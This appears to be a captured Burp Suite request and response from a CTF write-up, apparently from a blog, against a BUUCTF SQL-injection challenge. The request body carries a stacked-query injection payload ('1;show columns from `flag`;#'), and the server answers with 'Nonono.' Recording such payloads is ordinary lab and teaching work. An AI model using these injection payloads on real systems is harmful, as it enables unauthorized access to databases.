 1 × ...
Send Cancel < ▼ > ▼ Target: http://7963c697-037d-444d-b0d2-489ac
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 7963c697-037d-444d-b0d2-489acf3b3b0a.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101
Firefox/89.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://7963c697-037d-444d-b0d2-489acf3b3b0a.node3.buuoj.cn
10 Connection: close
11 Referer: http://7963c697-037d-444d-b0d2-489acf3b3b0a.node3.buuoj.cn/
12 Cookie: UM_distinctid=179d1e2591d5d-0b1729c23c1892-4c3f2c72-144000-179d1e2591e50d;
session=7336c83a-14db-45cd-b7fa-82516671c4f1.Bx-TDv0qKeBgBG977qB5SWsSaJo; PHPSESSID=
b7c074f534bcb10466d3cc4a5d0d268e
13 Upgrade-Insecure-Requests: 1
14
15 query=1;show columns from `flag`;#
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 08 Jun 2021 06:58:26 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/7.3.10
10 Content-Length: 216
11
12
13 <html>
14 <head>
15 </head>
16
17 <body>
18
19 <a> Give me your flag, I will tell you if the flag is right. </a>
20 <form action="" method="post">
21 <input type="text" name="query">
22 <input type="submit">
23 </form>
24 </body>
25 </html>
26
27 Nonono.
https://blog.csdn.net/weixin_39190897